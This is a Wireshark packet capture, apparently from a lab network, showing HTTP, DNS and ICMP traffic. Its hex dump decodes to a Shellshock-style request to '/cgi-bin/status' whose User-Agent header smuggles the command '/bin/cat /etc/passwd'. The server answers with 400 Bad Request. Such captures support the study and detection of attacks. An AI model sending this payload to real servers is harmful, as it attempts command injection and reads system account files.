 24323 621.057557820 192.168.177.130 192.168.177.131 TCP 139 55730 → 80 [PSH, ACK] Seq=1 Ack=1 Win=32768 Len=73 TSval=359691549 TSecr=155345 [TCP segment of a reassembled PDU]
24324 621.057860588 192.168.177.131 192.168.177.130 TCP 66 80 → 55730 [ACK] Seq=1 Ack=74 Win=29056 Len=0 TSval=155345 TSecr=359691549
24325 621.113459282 192.168.177.132 192.168.177.1 DNS 90 Standard query 0x9ec7 A watson.telemetry.microsoft.com
24326 621.113603147 192.168.177.1 192.168.177.132 ICMP 118 Destination unreachable (Port unreachable)
24327 622.114074793 192.168.177.132 192.168.177.1 DNS 90 Standard query 0x9ec7 A watson.telemetry.microsoft.com
24328 622.114442154 192.168.177.1 192.168.177.132 ICMP 118 Destination unreachable (Port unreachable)
24329 624.129528213 192.168.177.132 192.168.177.1 DNS 90 Standard query 0x9ec7 A watson.telemetry.microsoft.com
24330 624.129528594 192.168.177.1 192.168.177.132 ICMP 118 Destination unreachable (Port unreachable)
24331 624.748991045 192.168.177.130 192.168.177.131 TCP 66 55730 → 80 [FIN, ACK] Seq=74 Ack=1 Win=32768 Len=0 TSval=359695240 TSecr=155345
24332 624.749568358 192.168.177.131 192.168.177.130 TCP 231 80 → 55730 [PSH, ACK] Seq=1 Ack=75 Win=29056 Len=165 TSval=155714 TSecr=359695240 [TCP segment of a reassembled PDU
24333 624.749568669 192.168.177.131 192.168.177.130 HTTP 66 HTTP/1.1 400 Bad Request
[Conversation completeness: Complete, WITH_DATA (63)]
[TCP Segment Len: 73]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 2417980817
[Next Sequence Number: 74 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 1313356550
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 32
0000 00 0c 29 12 a1 1d 00 0c 29 32 d5 f1 08 00 45 00 ··)····· )2····E·
0010 00 7d 01 e1 40 00 40 06 54 43 c0 a8 b1 82 c0 a8 ·}··@·@· TC······
0020 b1 83 d9 b2 00 50 90 1f 75 91 4e 48 3b 06 80 18 ·····P·· u·NH;···
0030 00 20 e4 c6 00 00 01 01 08 0a 15 70 75 1d 00 02 · ······ ···pu···
0040 5e d1 48 45 41 44 20 2f 63 67 69 2d 62 69 6e 2f ^·HEAD / cgi-bin/
0050 73 74 61 74 75 73 20 48 54 54 50 2f 31 2e 31 0d status H TTP/1.1·
0060 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 28 29 20 ·User-Ag ent: ()
0070 7b 3a 3b 7d 3b 20 2f 62 69 6e 2f 63 61 74 20 2f {:;}; /b in/cat /
0080 65 74 63 2f 70 61 73 73 77 64 0a etc/pass wd·